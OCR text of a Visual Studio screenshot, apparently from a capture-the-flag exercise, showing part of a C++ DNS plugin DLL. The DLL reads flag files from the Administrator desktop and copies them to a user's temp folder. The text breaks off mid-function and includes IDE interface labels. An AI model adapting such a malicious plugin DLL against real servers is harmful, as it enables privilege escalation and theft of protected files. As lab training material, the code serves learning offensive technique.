 Release x64 Local Windows Debugger
Toolbox
DnsPlugin.h Dns.cpp
Solution Platforms
TestDll (Global Scope)
#include "pch.h"
#include <iostream>
#include <fstream>
#include <string>
#include <io.h>
#include <array>
#include <sstream>
#include "DnsPlugin.h"
using namespace std;
string GetFileContents(string filePath) {
try
{
if (_access(&filePath[0], 0) == 0) {
ifstream inputFile;
inputFile.open(&filePath[0], ios::in);
stringstream contentsStream;
contentsStream << inputFile.rdbuf();
inputFile.close();
return contentsStream.str();
}
}
catch (const std::exception& e)
{
cout << "Error: " << e.what();
}
return std::string();
}
void GetFlag() {
try
{
array<string, 3> fileList = {"C:\\Users\\Administrator\\Desktop\\root.txt", "C:\\Users\\Administrator\\Desktop\\flag.txt",
"C:\\Users\\Administrator\\Desktop\\user.txt" };
for (auto& filePath : fileList) {
string fileContents = GetFileContents(filePath);
if (!fileContents.empty()) {
ofstream outputFile;
outputFile.open("C:\\Users\\ryan\\AppData\\Local\\Temp\\vbscrubtemp.txt");
outputFile << fileContents << endl;
outputFile.close();